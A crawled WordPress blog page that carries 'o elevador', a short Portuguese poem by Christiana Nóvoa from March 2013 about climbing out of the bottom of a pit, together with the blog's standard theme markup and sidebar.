

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2013/03/o-elevador.html
body_size: 10822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>o elevador &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; o elevador Comments Feed" href="https://novoaemfolha.com/2013/03/o-elevador.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2013%2F03%2Fo-elevador.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2013%2F03%2Fo-elevador.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/posts/1672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novoaemfolha.com/2013/03/o-elevador.html" />
<link rel='shortlink' href='https://novoaemfolha.com/?p=1672' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="wp-singular post-template-default single single-post postid-1672 single-format-standard custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		<div class="postnav">
			<div class="alignleft">&laquo; <a href="https://novoaemfolha.com/2013/03/o-arco-iris.html" rel="prev">o arco-íris</a></div>
			<div class="alignright"><a href="https://novoaemfolha.com/2013/03/a-rainha.html" rel="next">a rainha</a> &raquo;</div>
		</div>
					<div id="post-1672" class="post-1672 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/03/o-elevador.html" rel="bookmark" title="Permanent Link to o elevador">o elevador</a></h2>
					<p class="post-info">Mar 9th, 2013 by <a href="https://novoaemfolha.com/author/chris" title="Posts by Christiana Nóvoa" rel="author">Christiana Nóvoa</a>  </p>
				</div>
				<div class="entry">
					<p>&nbsp;</p>
<p>ora vê se não me amola</p>
<p>com esse papo profundo</p>
<p>de que no fundo do poço</p>
<p>tem mola</p>
<p>&nbsp;</p>
<p>pra subir há que ter força</p>
<p>maior do que um edifício</p>
<p>qualquer sapo sabe disso</p>
<p>&nbsp;</p>
<p>o fundo do fosso é imundo</p>
<p>e tem poça</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
										<p class="postmetadata">
						 </p>
				</div>
				<p class="postmetadata">Posted in <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a></p>
			</div>
			
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/03/o-elevador.html#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://novoaemfolha.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value=Submit Comment />
<input type='hidden' name='comment_post_ID' value='1672' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51bf4b6d05" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


			</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
